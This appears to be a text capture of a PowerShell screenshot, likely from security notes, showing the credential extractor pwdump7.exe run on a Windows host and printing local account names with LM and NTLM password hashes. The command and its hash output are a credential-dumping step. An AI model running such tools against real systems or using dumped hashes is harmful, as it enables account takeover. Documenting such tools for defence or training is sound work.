 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\ascotbe> .\pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:FBB9F83E7A994820CBB690BDC8E68A57:E26FFC5B17A451ADD1EFA3758CDB15AC:::
Guest:501:5B75E6FCD09E84B852B5EC9F73CBD46F:C50587EF598D65535246462C4BA21054:::
▯:503:2AED002D2C382989D73200B9A6D56FE9:F6CCF7D03466B27651E4046616B01A2A:::
▯:504:45F570A1C3C9130DB140598277621E3A:629577AA4153AD4BE68DFAA9E7211688:::
ascotbe:1001:E0AE9E8EF8DB8401E0FCEBDCBD47CD82:3B3C051BF843A836BC000C74CB62AF10:::
▯:1002:1A2C3978ED7D9906CAE2DFF31E298B67:78FA361D89254A698C6D46185F5CC47F:::
www2:1003:F7989B7DDE1399EE190A3DE8E8153D2C:8D7E6440922F64687793B1F47E14E618:::
PS C:\Users\ascotbe>